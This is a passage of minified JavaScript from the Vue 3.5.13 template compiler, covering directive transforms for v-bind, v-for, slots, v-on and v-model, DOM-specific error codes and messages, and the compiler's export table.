NF(e){for(;;)if(e.type===19)if(e.alternate.type===19)e=e.alternate;else return e;else e.type===20&&(e=e.value)}const XC=(e,t,r)=>{const{modifiers:n,loc:s}=e,i=e.arg;let{exp:o}=e;if(o&&o.type===4&&!o.content.trim()&&(o=void 0),!o){if(i.type!==4||!i.isStatic)return r.onError(Ue(52,i.loc)),{props:[Je(i,fe("",!0,s))]};YC(e),o=e.exp}return i.type!==4?(i.children.unshift("("),i.children.push(') || ""')):i.isStatic||(i.content="".concat(i.content,' || ""')),n.some(a=>a.content==="camel")&&(i.type===4?i.isStatic?i.content=Le(i.content):i.content="".concat(r.helperString(Za),"(").concat(i.content,")"):(i.children.unshift("".concat(r.helperString(Za),"(")),i.children.push(")"))),r.inSSR||(n.some(a=>a.content==="prop")&&Z_(i,"."),n.some(a=>a.content==="attr")&&Z_(i,"^")),{props:[Je(i,o)]}},YC=(e,t)=>{const r=e.arg,n=Le(r.content);e.exp=fe(n,!1,r.loc)},Z_=(e,t)=>{e.type===4?e.isStatic?e.content=t+e.content:e.content="`".concat(t,"${").concat(e.content,"}`"):(e.children.unshift("'".concat(t,"' + (")),e.children.push(")"))},xF=xg("for",(e,t,r)=>{const{helper:n,removeHelper:s}=r;return JC(e,t,r,i=>{const o=rt(n(ml),[i.source]),a=oi(e),c=It(e,"memo"),l=Xo(e,"key",!1,!0);l&&l.type===7&&!l.exp&&YC(l);let f=l&&(l.type===6?l.value?fe(l.value.content,!0):void 0:l.exp);const d=l&&f?Je("key",f):null,h=i.source.type===4&&i.source.constType>0,g=h?64:l?128:256;return i.codegenNode=si(r,n(ri),void 0,o,g,void 0,void 0,!0,!h,!1,e.loc),()=>{let p;const{children:_}=i,v=_.length!==1||_[0].type!==1,y=vo(e)?e:a&&e.children.length===1&&vo(e.children[0])?e.children[0]:null;if(y?(p=y.codegenNode,a&&d&&bo(p,d,r)):v?p=si(r,n(ri),d?Xt([d]):void 0,e.children,64,void 0,void 0,!0,void 0,!1):(p=_[0].codegenNode,a&&d&&bo(p,d,r),p.isBlock!==!h&&(p.isBlock?(s(In),s(vs(r.inSSR,p.isComponent))):s(ys(r.inSSR,p.isComponent))),p.isBlock=!h,p.isBlock?(n(In),n(vs(r.inSSR,p.isComponent))):n(ys(r.inSSR,p.isComponent))),c){const m=ms(nc(i.parseResult,[fe("_cached")]));m.body=bC([ur(["const _memo = (",c.exp,")"]),ur(["if (_cached",...f?[" && _cached.key === ",f]:[]," && ".concat(r.helperString(Rg),"(_cached, _memo)) return _cached")]),ur(["const _item = ",p]),fe("_item.memo = _memo"),fe("return _item")]),o.arguments.push(m,fe("_cache"),fe(String(r.cached.length))),r.cached.push(null)}else o.arguments.push(ms(nc(i.parseResult),p,!0))}})});function JC(e,t,r,n){if(!t.exp){r.onError(Ue(31,t.loc));return}const s=t.forParseResult;if(!s){r.onError(Ue(32,t.loc));return}Lg(s);const{addIdentifiers:i,removeIdentifiers:o,scopes:a}=r,{source:c,value:l,key:u,index:f}=s,d={type:11,loc:t.loc,source:c,valueAlias:l,keyAlias:u,objectIndexAlias:f,parseResult:s,children:oi(e)?e.children:[e]};r.replaceNode(d),a.vFor++;const h=n&&n(d);return()=>{a.vFor--,h&&h()}}function Lg(e,t){e.finalized||(e.finalized=!0)}function nc({value:e,key:t,index:r},n=[]){return MF([e,t,r,...n])}function MF(e){let t=e.length;for(;t--&&!e[t];);return e.slice(0,t+1).map((r,n)=>r||fe("_".repeat(n+1),!1))}const ew=fe("undefined",!1),QC=(e,t)=>{if(e.type===1&&(e.tagType===1||e.tagType===3)){const r=It(e,"slot");if(r)return r.exp,t.scopes.vSlot++,()=>{t.scopes.vSlot--}}},LF=(e,t)=>{let r;if(oi(e)&&e.props.some(Pg)&&(r=It(e,"for"))){const n=r.forParseResult;if(n){Lg(n);const{value:s,key:i,index:o}=n,{addIdentifiers:a,removeIdentifiers:c}=t;return s&&a(s),i&&a(i),o&&a(o),()=>{s&&c(s),i&&c(i),o&&c(o)}}}},DF=(e,t,r,n)=>ms(e,r,!1,!0,r.length?r[0].loc:n);function ZC(e,t,r=DF){t.helper(_l);const{children:n,loc:s}=e,i=[],o=[];let a=t.scopes.vSlot>0||t.scopes.vFor>0;const c=It(e,"slot",!0);if(c){const{arg:_,exp:v}=c;_&&!xt(_)&&(a=!0),i.push(Je(_||fe("default",!0),r(v,void 0,n,s)))}let l=!1,u=!1;const f=[],d=new Set;let h=0;for(let _=0;_<n.length;_++){const v=n[_];let y;if(!oi(v)||!(y=It(v,"slot",!0))){v.type!==3&&f.push(v);continue}if(c){t.onError(Ue(37,y.loc));break}l=!0;const{children:m,loc:b}=v,{arg:w=fe("default",!0),exp:T,loc:S}=y;let A;xt(w)?A=w?w.content:"default":a=!0;const C=It(v,"for"),E=r(T,C,m,b);let O,P;if(O=It(v,"if"))a=!0,o.push(tc(O.exp,pa(w,E,h++),ew));else if(P=It(v,/^else(-if)?$/,!0)){let x=_,N;for(;x--&&(N=n[x],N.type===3););if(N&&oi(N)&&It(N,/^(else-)?if$/)){let q=o[o.length-1];for(;q.alternate.type===19;)q=q.alternate;q.alternate=P.exp?tc(P.exp,pa(w,E,h++),ew):pa(w,E,h++)}else t.onError(Ue(30,P.loc))}else if(C){a=!0;const x=C.forParseResult;x?(Lg(x),o.push(rt(t.helper(ml),[x.source,ms(nc(x),pa(w,E),!0)]))):t.onError(Ue(32,C.loc))}else{if(A){if(d.has(A)){t.onError(Ue(38,S));continue}d.add(A),A==="default"&&(u=!0)}i.push(Je(w,E))}}if(!c){const _=(v,y)=>{const m=r(v,void 0,y,s);return t.compatConfig&&(m.isNonScopedSlot=!0),Je("default",m)};l?f.length&&f.some(v=>e1(v))&&(u?t.onError(Ue(39,f[0].loc)):i.push(_(void 0,f))):i.push(_(void 0,n))}const g=a?2:Pa(e.children)?3:1;let p=Xt(i.concat(Je("_",fe(g+"",!1))),s);return o.length&&(p=rt(t.helper(Cg),[p,An(o)])),{slots:p,hasDynamicSlots:a}}function pa(e,t,r){const n=[Je("name",e),Je("fn",t)];return r!=null&&n.push(Je("key",fe(String(r),!0))),Xt(n)}function Pa(e){for(let t=0;t<e.length;t++){const r=e[t];switch(r.type){case 1:if(r.tagType===2||Pa(r.children))return!0;break;case 9:if(Pa(r.branches))return!0;break;case 10:case 11:if(Pa(r.children))return!0;break}}return!1}function e1(e){return e.type!==2&&e.type!==12?!0:e.type===2?!!e.content.trim():e1(e.content)}const t1=new WeakMap,r1=(e,t)=>function(){if(e=t.currentNode,!(e.type===1&&(e.tagType===0||e.tagType===1)))return;const{tag:n,props:s}=e,i=e.tagType===1;let o=i?n1(e,t):'"'.concat(n,'"');const a=ke(o)&&o.callee===dl;let c,l,u=0,f,d,h,g=a||o===Vs||o===al||!i&&(n==="svg"||n==="foreignObject"||n==="math");if(s.length>0){const p=Dg(e,t,void 0,i,a);c=p.props,u=p.patchFlag,d=p.dynamicPropNames;const _=p.directives;h=_&&_.length?An(_.map(v=>s1(v,t))):void 0,p.shouldUseBlock&&(g=!0)}if(e.children.length>0)if(o===go&&(g=!0,u|=1024),i&&o!==Vs&&o!==go){const{slots:_,hasDynamicSlots:v}=ZC(e,t);l=_,v&&(u|=1024)}else if(e.children.length===1&&o!==Vs){const _=e.children[0],v=_.type,y=v===5||v===8;y&&jt(_,t)===0&&(u|=1),y||v===2?l=_:l=e.children}else l=e.children;d&&d.length&&(f=qF(d)),e.codegenNode=si(t,o,c,l,u===0?void 0:u,f,h,!!g,!1,i,e.loc)};function n1(e,t,r=!1){let{tag:n}=e;const s=Hh(n),i=Xo(e,"is",!1,!0);if(i)if(s||os("COMPILER_IS_ON_ELEMENT",t)){let a;if(i.type===6?a=i.value&&fe(i.value.content,!0):(a=i.exp,a||(a=fe("is",!1,i.arg.loc))),a)return rt(t.helper(dl),[a])}else i.type===6&&i.value.content.startsWith("vue:")&&(n=i.value.content.slice(4));const o=Og(n)||t.isBuiltInComponent(n);return o?(r||t.helper(o),o):(t.helper(fl),t.components.add(n),ai(n,"component"))}function Dg(e,t,r=e.props,n,s,i=!1){const{tag:o,loc:a,children:c}=e;let l=[];const u=[],f=[],d=c.length>0;let h=!1,g=0,p=!1,_=!1,v=!1,y=!1,m=!1,b=!1;const w=[],T=E=>{l.length&&(u.push(Xt(tw(l),a)),l=[]),E&&u.push(E)},S=()=>{t.scopes.vFor>0&&l.push(Je(fe("ref_for",!0),fe("true")))},A=({key:E,value:O})=>{if(xt(E)){const P=E.content,x=Mn(P);if(x&&(!n||s)&&P.toLowerCase()!=="onclick"&&P!=="onUpdate:modelValue"&&!Yr(P)&&(y=!0),x&&Yr(P)&&(b=!0),x&&O.type===14&&(O=O.arguments[0]),O.type===20||(O.type===4||O.type===8)&&jt(O,t)>0)return;P==="ref"?p=!0:P==="class"?_=!0:P==="style"?v=!0:P!=="key"&&!w.includes(P)&&w.push(P),n&&(P==="class"||P==="style")&&!w.includes(P)&&w.push(P)}else m=!0};for(let E=0;E<r.length;E++){const O=r[E];if(O.type===6){const{loc:P,name:x,nameLoc:N,value:q}=O;let $=!0;if(x==="ref"&&(p=!0,S()),x==="is"&&(Hh(o)||q&&q.content.startsWith("vue:")||os("COMPILER_IS_ON_ELEMENT",t)))continue;l.push(Je(fe(x,!0,N),fe(q?q.content:"",$,q?q.loc:P)))}else{const{name:P,arg:x,exp:N,loc:q,modifiers:$}=O,j=P==="bind",K=P==="on";if(P==="slot"){n||t.onError(Ue(40,q));continue}if(P==="once"||P==="memo"||P==="is"||j&&En(x,"is")&&(Hh(o)||os("COMPILER_IS_ON_ELEMENT",t))||K&&i)continue;if((j&&En(x,"key")||K&&d&&En(x,"vue:before-update"))&&(h=!0),j&&En(x,"ref")&&S(),!x&&(j||K)){if(m=!0,N)if(j){if(S(),T(),os("COMPILER_V_BIND_OBJECT_ORDER",t)){u.unshift(N);continue}u.push(N)}else T({type:14,loc:q,callee:t.helper(bl),arguments:n?[N]:[N,"true"]});else t.onError(Ue(j?34:35,q));continue}j&&$.some(ce=>ce.content==="prop")&&(g|=32);const be=t.directiveTransforms[P];if(be){const{props:ce,needRuntime:Ie}=be(O,e,t);!i&&ce.forEach(A),K&&x&&!xt(x)?T(Xt(ce,a)):l.push(...ce),Ie&&(f.push(O),Mt(Ie)&&t1.set(O,Ie))}else ww(P)||(f.push(O),d&&(h=!0))}}let C;if(u.length?(T(),u.length>1?C=rt(t.helper(mo),u,a):C=u[0]):l.length&&(C=Xt(tw(l),a)),m?g|=16:(_&&!n&&(g|=2),v&&!n&&(g|=4),w.length&&(g|=8),y&&(g|=32)),!h&&(g===0||g===32)&&(p||b||f.length>0)&&(g|=512),!t.inSSR&&C)switch(C.type){case 15:let E=-1,O=-1,P=!1;for(let q=0;q<C.properties.length;q++){const $=C.properties[q].key;xt($)?$.content==="class"?E=q:$.content==="style"&&(O=q):$.isHandlerKey||(P=!0)}const x=C.properties[E],N=C.properties[O];P?C=rt(t.helper(ni),[C]):(x&&!xt(x.value)&&(x.value=rt(t.helper(yl),[x.value])),N&&(v||N.value.type===4&&N.value.content.trim()[0]==="["||N.value.type===17)&&(N.value=rt(t.helper(vl),[N.value])));break;case 14:break;default:C=rt(t.helper(ni),[rt(t.helper(mi),[C])]);break}return{props:C,directives:f,patchFlag:g,dynamicPropNames:w,shouldUseBlock:h}}function tw(e){const t=new Map,r=[];for(let n=0;n<e.length;n++){const s=e[n];if(s.key.type===8||!s.key.isStatic){r.push(s);continue}const i=s.key.content,o=t.get(i);o?(i==="style"||i==="class"||Mn(i))&&$F(o,s):(t.set(i,s),r.push(s))}return r}function $F(e,t){e.value.type===17?e.value.elements.push(t.value):e.value=An([e.value,t.value],e.loc)}function s1(e,t){const r=[],n=t1.get(e);n?r.push(t.helperString(n)):(t.helper(hl),t.directives.add(e.name),r.push(ai(e.name,"directive")));const{loc:s}=e;if(e.exp&&r.push(e.exp),e.arg&&(e.exp||r.push("void 0"),r.push(e.arg)),Object.keys(e.modifiers).length){e.arg||(e.exp||r.push("void 0"),r.push("void 0"));const i=fe("true",!1,s);r.push(Xt(e.modifiers.map(o=>Je(o,i)),s))}return An(r,e.loc)}function qF(e){let t="[";for(let r=0,n=e.length;r<n;r++)t+=JSON.stringify(e[r]),r<n-1&&(t+=", ");return t+"]"}function Hh(e){return e==="component"||e==="Component"}const BF=(e,t)=>{if(vo(e)){const{children:r,loc:n}=e,{slotName:s,slotProps:i}=i1(e,t),o=[t.prefixIdentifiers?"_ctx.$slots":"$slots",s,"{}","undefined","true"];let a=2;i&&(o[2]=i,a=3),r.length&&(o[3]=ms([],r,!1,!1,n),a=4),t.scopeId&&!t.slotted&&(a=5),o.splice(a),e.codegenNode=rt(t.helper(Tg),o,n)}};function i1(e,t){let r='"default"',n;const s=[];for(let i=0;i<e.props.length;i++){const o=e.props[i];if(o.type===6)o.value&&(o.name==="name"?r=JSON.stringify(o.value.content):(o.name=Le(o.name),s.push(o)));else if(o.name==="bind"&&En(o.arg,"name")){if(o.exp)r=o.exp;else if(o.arg&&o.arg.type===4){const a=Le(o.arg.content);r=o.exp=fe(a,!1,o.arg.loc)}}else o.name==="bind"&&o.arg&&xt(o.arg)&&(o.arg.content=Le(o.arg.content)),s.push(o)}if(s.length>0){const{props:i,directives:o}=Dg(e,t,s,!1,!1);n=i,o.length&&t.onError(Ue(36,o[0].loc))}return{slotName:r,slotProps:n}}const $g=(e,t,r,n)=>{const{loc:s,modifiers:i,arg:o}=e;!e.exp&&!i.length&&r.onError(Ue(35,s));let a;if(o.type===4)if(o.isStatic){let f=o.content;f.startsWith("vue:")&&(f="vnode-".concat(f.slice(4)));const d=t.tagType!==0||f.startsWith("vnode")||!/[A-Z]/.test(f)?Tn(Le(f)):"on:".concat(f);a=fe(d,!0,o.loc)}else a=ur(["".concat(r.helperString(ec),"("),o,")"]);else a=o,a.children.unshift("".concat(r.helperString(ec),"(")),a.children.push(")");let c=e.exp;c&&!c.content.trim()&&(c=void 0);let l=r.cacheHandlers&&!c&&!r.inVOnce;if(c){const f=kg(c),d=!(f||AC(c)),h=c.content.includes(";");(d||l&&f)&&(c=ur(["".concat(d?"$event":"(...args)"," => ").concat(h?"{":"("),c,h?"}":")"]))}let u={props:[Je(a,c||fe("() => {}",!1,s))]};return n&&(u=n(u)),l&&(u.props[0].value=r.cache(u.props[0].value)),u.props.forEach(f=>f.key.isHandlerKey=!0),u},jF=(e,t)=>{if(e.type===0||e.type===1||e.type===11||e.type===10)return()=>{const r=e.children;let n,s=!1;for(let i=0;i<r.length;i++){const o=r[i];if(Ca(o)){s=!0;for(let a=i+1;a<r.length;a++){const c=r[a];if(Ca(c))n||(n=r[i]=ur([o],o.loc)),n.children.push(" + ",c),r.splice(a,1),a--;else{n=void 0;break}}}}if(!(!s||r.length===1&&(e.type===0||e.type===1&&e.tagType===0&&!e.props.find(i=>i.type===7&&!t.directiveTransforms[i.name])&&e.tag!=="template")))for(let i=0;i<r.length;i++){const o=r[i];if(Ca(o)||o.type===8){const a=[];(o.type!==2||o.content!==" ")&&a.push(o),!t.ssr&&jt(o,t)===0&&a.push("1"),r[i]={type:12,content:o,loc:o.loc,codegenNode:rt(t.helper(ul),a)}}}}},rw=new WeakSet,FF=(e,t)=>{if(e.type===1&&It(e,"once",!0))return rw.has(e)||t.inVOnce||t.inSSR?void 0:(rw.add(e),t.inVOnce=!0,t.helper(yo),()=>{t.inVOnce=!1;const r=t.currentNode;r.codegenNode&&(r.codegenNode=t.cache(r.codegenNode,!0,!0))})},qg=(e,t,r)=>{const{exp:n,arg:s}=e;if(!n)return r.onError(Ue(41,e.loc)),ga();const i=n.loc.source.trim(),o=n.type===4?n.content:i,a=r.bindingMetadata[i];if(a==="props"||a==="props-aliased")return r.onError(Ue(44,n.loc)),ga();if(!o.trim()||!kg(n))return r.onError(Ue(42,n.loc)),ga();const c=s||fe("modelValue",!0),l=s?xt(s)?"onUpdate:".concat(Le(s.content)):ur(['"onUpdate:" + ',s]):"onUpdate:modelValue";let u;const f=r.isTS?"($event: any)":"$event";u=ur(["".concat(f," => (("),n,") = $event)"]);const d=[Je(c,e.exp),Je(l,u)];if(e.modifiers.length&&t.tagType===1){const h=e.modifiers.map(p=>p.content).map(p=>(zo(p)?p:JSON.stringify(p))+": true").join(", "),g=s?xt(s)?"".concat(s.content,"Modifiers"):ur([s,' + "Modifiers"']):"modelModifiers";d.push(Je(g,fe("{ ".concat(h," }"),!1,e.loc,2)))}return ga(d)};function ga(e=[]){return{props:e}}const UF=/[\w).+\-_$\]]/,HF=(e,t)=>{os("COMPILER_FILTERS",t)&&(e.type===5?sc(e.content,t):e.type===1&&e.props.forEach(r=>{r.type===7&&r.name!=="for"&&r.exp&&sc(r.exp,t)}))};function sc(e,t){if(e.type===4)nw(e,t);else for(let r=0;r<e.children.length;r++){const n=e.children[r];typeof n=="object"&&(n.type===4?nw(n,t):n.type===8?sc(e,t):n.type===5&&sc(n.content,t))}}function nw(e,t){const r=e.content;let n=!1,s=!1,i=!1,o=!1,a=0,c=0,l=0,u=0,f,d,h,g,p=[];for(h=0;h<r.length;h++)if(d=f,f=r.charCodeAt(h),n)f===39&&d!==92&&(n=!1);else if(s)f===34&&d!==92&&(s=!1);else if(i)f===96&&d!==92&&(i=!1);else if(o)f===47&&d!==92&&(o=!1);else if(f===124&&r.charCodeAt(h+1)!==124&&r.charCodeAt(h-1)!==124&&!a&&!c&&!l)g===void 0?(u=h+1,g=r.slice(0,h).trim()):_();else{switch(f){case 34:s=!0;break;case 39:n=!0;break;case 96:i=!0;break;case 40:l++;break;case 41:l--;break;case 91:c++;break;case 93:c--;break;case 123:a++;break;case 125:a--;break}if(f===47){let v=h-1,y;for(;v>=0&&(y=r.charAt(v),y===" ");v--);(!y||!UF.test(y))&&(o=!0)}}g===void 0?g=r.slice(0,h).trim():u!==0&&_();function _(){p.push(r.slice(u,h).trim()),u=h+1}if(p.length){for(h=0;h<p.length;h++)g=VF(g,p[h],t);e.content=g,e.ast=void 0}}function VF(e,t,r){r.helper(pl);const n=t.indexOf("(");if(n<0)return r.filters.add(t),"".concat(ai(t,"filter"),"(").concat(e,")");{const s=t.slice(0,n),i=t.slice(n+1);return r.filters.add(s),"".concat(ai(s,"filter"),"(").concat(e).concat(i!==")"?","+i:i)}}const sw=new WeakSet,GF=(e,t)=>{if(e.type===1){const r=It(e,"memo");return!r||sw.has(e)?void 0:(sw.add(e),()=>{const n=e.codegenNode||t.currentNode.codegenNode;n&&n.type===13&&(e.tagType!==1&&Sl(n,t),e.codegenNode=rt(t.helper(wl),[r.exp,ms(void 0,n),"_cache",String(t.cached.length)]),t.cached.push(null))})}};function o1(e){return[[FF,IF,GF,xF,HF,BF,r1,QC,jF],{on:$g,bind:XC,model:qg}]}function a1(e,t={}){const r=t.onError||Ag,n=t.mode==="module";t.prefixIdentifiers===!0?r(Ue(47)):n&&r(Ue(48));const s=!1;t.cacheHandlers&&r(Ue(49)),t.scopeId&&!n&&r(Ue(50));const i=me({},t,{prefixIdentifiers:s}),o=ae(e)?Ng(e,i):e,[a,c]=o1();return UC(o,me({},i,{nodeTransforms:[...a,...t.nodeTransforms||[]],directiveTransforms:me({},c,t.directiveTransforms||{})})),VC(o,i)}const WF={DATA:"data",PROPS:"props",PROPS_ALIASED:"props-aliased",SETUP_LET:"setup-let",SETUP_CONST:"setup-const",SETUP_REACTIVE_CONST:"setup-reactive-const",SETUP_MAYBE_REF:"setup-maybe-ref",SETUP_REF:"setup-ref",OPTIONS:"options",LITERAL_CONST:"literal-const"},c1=()=>({props:[]});/**
* @vue/compiler-dom v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const Bg=Symbol(""),jg=Symbol(""),Fg=Symbol(""),Ug=Symbol(""),ic=Symbol(""),Hg=Symbol(""),Vg=Symbol(""),Gg=Symbol(""),Wg=Symbol(""),Kg=Symbol("");mC({[Bg]:"vModelRadio",[jg]:"vModelCheckbox",[Fg]:"vModelText",[Ug]:"vModelSelect",[ic]:"vModelDynamic",[Hg]:"withModifiers",[Vg]:"withKeys",[Gg]:"vShow",[Wg]:"Transition",[Kg]:"TransitionGroup"});let xs;function KF(e,t=!1){return xs||(xs=document.createElement("div")),t?(xs.innerHTML='<div foo="'.concat(e.replace(/"/g,"&quot;"),'">'),xs.children[0].getAttribute("foo")):(xs.innerHTML=e,xs.textContent)}const zg={parseMode:"html",isVoidTag:Rw,isNativeTag:e=>Ew(e)||Tw(e)||Cw(e),isPreTag:e=>e==="pre",isIgnoreNewlineTag:e=>e==="pre"||e==="textarea",decodeEntities:KF,isBuiltInComponent:e=>{if(e==="Transition"||e==="transition")return Wg;if(e==="TransitionGroup"||e==="transition-group")return Kg},getNamespace(e,t,r){let n=t?t.ns:r;if(t&&n===2)if(t.tag==="annotation-xml"){if(e==="svg")return 1;t.props.some(s=>s.type===6&&s.name==="encoding"&&s.value!=null&&(s.value.content==="text/html"||s.value.content==="application/xhtml+xml"))&&(n=0)}else/^m(?:[ions]|text)$/.test(t.tag)&&e!=="mglyph"&&e!=="malignmark"&&(n=0);else t&&n===1&&(t.tag==="foreignObject"||t.tag==="desc"||t.tag==="title")&&(n=0);if(n===0){if(e==="svg")return 1;if(e==="math")return 2}return n}},l1=e=>{e.type===1&&e.props.forEach((t,r)=>{t.type===6&&t.name==="style"&&t.value&&(e.props[r]={type:7,name:"bind",arg:fe("style",!0,t.loc),exp:zF(t.value.content,t.loc),modifiers:[],loc:t.loc})})},zF=(e,t)=>{const r=Xh(e);return fe(JSON.stringify(r),!1,t,3)};function Zr(e,t){return Ue(e,t)}const XF={X_V_HTML_NO_EXPRESSION:53,53:"X_V_HTML_NO_EXPRESSION",X_V_HTML_WITH_CHILDREN:54,54:"X_V_HTML_WITH_CHILDREN",X_V_TEXT_NO_EXPRESSION:55,55:"X_V_TEXT_NO_EXPRESSION",X_V_TEXT_WITH_CHILDREN:56,56:"X_V_TEXT_WITH_CHILDREN",X_V_MODEL_ON_INVALID_ELEMENT:57,57:"X_V_MODEL_ON_INVALID_ELEMENT",X_V_MODEL_ARG_ON_ELEMENT:58,58:"X_V_MODEL_ARG_ON_ELEMENT",X_V_MODEL_ON_FILE_INPUT_ELEMENT:59,59:"X_V_MODEL_ON_FILE_INPUT_ELEMENT",X_V_MODEL_UNNECESSARY_VALUE:60,60:"X_V_MODEL_UNNECESSARY_VALUE",X_V_SHOW_NO_EXPRESSION:61,61:"X_V_SHOW_NO_EXPRESSION",X_TRANSITION_INVALID_CHILDREN:62,62:"X_TRANSITION_INVALID_CHILDREN",X_IGNORED_SIDE_EFFECT_TAG:63,63:"X_IGNORED_SIDE_EFFECT_TAG",__EXTEND_POINT__:64,64:"__EXTEND_POINT__"},YF={53:"v-html is missing expression.",54:"v-html will override element children.",55:"v-text is missing expression.",56:"v-text will override element children.",57:"v-model can only be used on <input>, <textarea> and <select> elements.",58:"v-model argument is not supported on plain elements.",59:"v-model cannot be used on file inputs since they are read-only. Use a v-on:change listener instead.",60:"Unnecessary value binding used alongside v-model. It will interfere with v-model's behavior.",61:"v-show is missing expression.",62:"<Transition> expects exactly one child element or component.",63:"Tags with side effect (<script> and <style>) are ignored in client component templates."},JF=(e,t,r)=>{const{exp:n,loc:s}=e;return n||r.onError(Zr(53,s)),t.children.length&&(r.onError(Zr(54,s)),t.children.length=0),{props:[Je(fe("innerHTML",!0,s),n||fe("",!0))]}},QF=(e,t,r)=>{const{exp:n,loc:s}=e;return n||r.onError(Zr(55,s)),t.children.length&&(r.onError(Zr(56,s)),t.children.length=0),{props:[Je(fe("textContent",!0),n?jt(n,r)>0?n:rt(r.helperString(Ko),[n],s):fe("",!0))]}},ZF=(e,t,r)=>{const n=qg(e,t,r);if(!n.props.length||t.tagType===1)return n;e.arg&&r.onError(Zr(58,e.arg.loc));const{tag:s}=t,i=r.isCustomElement(s);if(s==="input"||s==="textarea"||s==="select"||i){let o=Fg,a=!1;if(s==="input"||i){const c=Xo(t,"type");if(c){if(c.type===7)o=ic;else if(c.value)switch(c.value.content){case"radio":o=Bg;break;case"checkbox":o=jg;break;case"file":a=!0,r.onError(Zr(59,e.loc));break}}else kC(t)&&(o=ic)}else s==="select"&&(o=Ug);a||(n.needRuntime=r.helper(o))}else r.onError(Zr(57,e.loc));return n.props=n.props.filter(o=>!(o.key.type===4&&o.key.content==="modelValue")),n},eU=ft("passive,once,capture"),tU=ft("stop,prevent,self,ctrl,shift,alt,meta,exact,middle"),rU=ft("left,right"),u1=ft("onkeyup,onkeydown,onkeypress"),nU=(e,t,r,n)=>{const s=[],i=[],o=[];for(let a=0;a<t.length;a++){const c=t[a].content;c==="native"&&ii("COMPILER_V_ON_NATIVE",r)||eU(c)?o.push(c):rU(c)?xt(e)?u1(e.content.toLowerCase())?s.push(c):i.push(c):(s.push(c),i.push(c)):tU(c)?i.push(c):s.push(c)}return{keyModifiers:s,nonKeyModifiers:i,eventOptionModifiers:o}},iw=(e,t)=>xt(e)&&e.content.toLowerCase()==="onclick"?fe(t,!0):e.type!==4?ur(["(",e,') === "onClick" ? "'.concat(t,'" : ('),e,")"]):e,sU=(e,t,r)=>$g(e,t,r,n=>{const{modifiers:s}=e;if(!s.length)return n;let{key:i,value:o}=n.props[0];const{keyModifiers:a,nonKeyModifiers:c,eventOptionModifiers:l}=nU(i,s,r,e.loc);if(c.includes("right")&&(i=iw(i,"onContextmenu")),c.includes("middle")&&(i=iw(i,"onMouseup")),c.length&&(o=rt(r.helper(Hg),[o,JSON.stringify(c)])),a.length&&(!xt(i)||u1(i.content.toLowerCase()))&&(o=rt(r.helper(Vg),[o,JSON.stringify(a)])),l.length){const u=l.map(on).join("");i=xt(i)?fe("".concat(i.content).concat(u),!0):ur(["(",i,') + "'.concat(u,'"')])}return{props:[Je(i,o)]}}),iU=(e,t,r)=>{const{exp:n,loc:s}=e;return n||r.onError(Zr(61,s)),{props:[],needRuntime:r.helper(Gg)}},oU=(e,t)=>{e.type===1&&e.tagType===0&&(e.tag==="script"||e.tag==="style")&&t.removeNode()},f1=[l1],d1={cloak:c1,html:JF,text:QF,model:ZF,on:sU,show:iU};function aU(e,t={}){return a1(e,me({},zg,t,{nodeTransforms:[oU,...f1,...t.nodeTransforms||[]],directiveTransforms:me({},d1,t.directiveTransforms||{}),transformHoist:null}))}function cU(e,t={}){return Ng(e,me({},zg,t))}const lU=Object.freeze(Object.defineProperty({__proto__:null,BASE_TRANSITION:_g,BindingTypes:WF,CAMELIZE:Za,CAPITALIZE:fC,CREATE_BLOCK:wg,CREATE_COMMENT:gi,CREATE_ELEMENT_BLOCK:Sg,CREATE_ELEMENT_VNODE:ll,CREATE_SLOTS:Cg,CREATE_STATIC:Eg,CREATE_TEXT:ul,CREATE_VNODE:cl,CompilerDeprecationTypes:Oj,ConstantTypes:_j,DOMDirectiveTransforms:d1,DOMErrorCodes:XF,DOMErrorMessages:YF,DOMNodeTransforms:f1,ElementTypes:bj,ErrorCodes:Ij,FRAGMENT:ri,GUARD_REACTIVE_PROPS:mi,IS_MEMO_SAME:Rg,IS_REF:gC,KEEP_ALIVE:go,MERGE_PROPS:mo,NORMALIZE_CLASS:yl,NORMALIZE_PROPS:ni,NORMALIZE_STYLE:vl,Namespaces:yj,NodeTypes:vj,OPEN_BLOCK:In,POP_SCOPE_ID:hC,PUSH_SCOPE_ID:dC,RENDER_LIST:ml,RENDER_SLOT:Tg,RESOLVE_COMPONENT:fl,RESOLVE_DIRECTIVE:hl,RESOLVE_DYNAMIC_COMPONENT:dl,RESOLVE_FILTER:pl,SET_BLOCK_TRACKING:yo,SUSPENSE:al,TELEPORT:Vs,TO_DISPLAY_STRING:Ko,TO_HANDLERS:bl,TO_HANDLER_KEY:ec,TRANSITION:Wg,TRANSITION_GROUP:Kg,TS_NODE_TYPES:SC,UNREF:pC,V_MODEL_CHECKBOX:jg,V_MODEL_DYNAMIC:ic,V_MODEL_RADIO:Bg,V_MODEL_SELECT:Ug,V_MODEL_TEXT:Fg,V_ON_WITH_KEYS:Vg,V_ON_WITH_MODIFIERS:Hg,V_SHOW:Gg,WITH_CTX:_l,WITH_DIRECTIVES:gl,WITH_MEMO:wl,advancePositionWithClone:Yj,advancePositionWithMutation:OC,assert:Jj,baseCompile:a1,baseParse:Ng,buildDirectiveArgs:s1,buildProps:Dg,buildSlots:ZC,checkCompatEnabled:ii,compile:aU,convertToBlock:Sl,createArrayExpression:An,createAssignmentExpression:Tj,createBlockStatement:bC,createCacheExpression:vC,createCallExpression:rt,createCompilerError:Ue,createCompoundExpression:ur,createConditionalExpression:tc,createDOMCompilerError:Zr,createForLoopParams:nc,createFunctionExpression:ms,createIfStatement:Ej,createInterpolation:wj,createObjectExpression:Xt,createObjectProperty:Je,createReturnStatement:Rj,createRoot:yC,createSequenceExpression:Cj,createSimpleExpression:fe,createStructuralDirectiveTransform:xg,createTemplateLiteral:Sj,createTransformContext:FC,createVNodeCall:si,errorMessages:Nj,extractIdentifiers:Xr,findDir:It,findProp:Xo,forAliasRE:NC,generate:VC,generateCodeFrame:Sw,getBaseTransformPreset:o1,getConstantType:jt,getMemoedVNodeCall:IC,getVNodeBlockHelper:vs,getVNodeHelper:ys,hasDynamicKeyVBind:kC,hasScopeRef:hr,helperNameMap:gs,injectProp:bo,isCoreComponent:Og,isFnExpression:AC,isFnExpressionBrowser:RC,isFnExpressionNode:Xj,isFunctionType:Fj,isInDestructureAssignment:Lj,isInNewExpression:Dj,isMemberExpression:kg,isMemberExpressionBrowser:CC,isMemberExpressionNode:Kj,isReferencedIdentifier:Mj,isSimpleIdentifier:zo,isSlotOutlet:vo,isStaticArgOf:En,isStaticExp:xt,isStaticProperty:wC,isStaticPropertyKey:Uj,isTemplateNode:oi,isText:C